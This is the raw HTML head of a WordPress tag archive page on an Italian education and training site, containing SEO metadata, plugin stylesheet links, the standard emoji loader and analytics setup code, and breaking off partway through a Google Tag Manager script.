

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/tag/imparare-a-usare-il-computer
body_size: 38346
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag/imparare-a-usare-il-computer" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/tag/learning-how-to-use-computers" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag/imparare-a-usare-il-computer" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>imparare a usare il computer Archivi - ICOTEA: Orientamento - Formazione - Hub</title>
	<link rel="canonical" href="https://www.icotea.it/tag/imparare-a-usare-il-computer" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="imparare a usare il computer Archivi" />
	<meta property="og:url" content="https://www.icotea.it/tag/imparare-a-usare-il-computer" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/tag/imparare-a-usare-il-computer","url":"https://www.icotea.it/tag/imparare-a-usare-il-computer","name":"imparare a usare il computer Archivi - ICOTEA: Orientamento - Formazione - Hub","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/tag/imparare-a-usare-il-computer#primaryimage"},"image":{"@id":"https://www.icotea.it/tag/imparare-a-usare-il-computer#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/05/9u4pM4zeeUBEyRPED3y3.jpg","breadcrumb":{"@id":"https://www.icotea.it/tag/imparare-a-usare-il-computer#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/tag/imparare-a-usare-il-computer#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/05/9u4pM4zeeUBEyRPED3y3.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/05/9u4pM4zeeUBEyRPED3y3.jpg","width":960,"height":640,"caption":"computer"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/tag/imparare-a-usare-il-computer#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"imparare a usare il computer"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; imparare a usare il computer Feed del tag" href="https://www.icotea.it/tag/imparare-a-usare-il-computer/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-4182-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/tags/575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
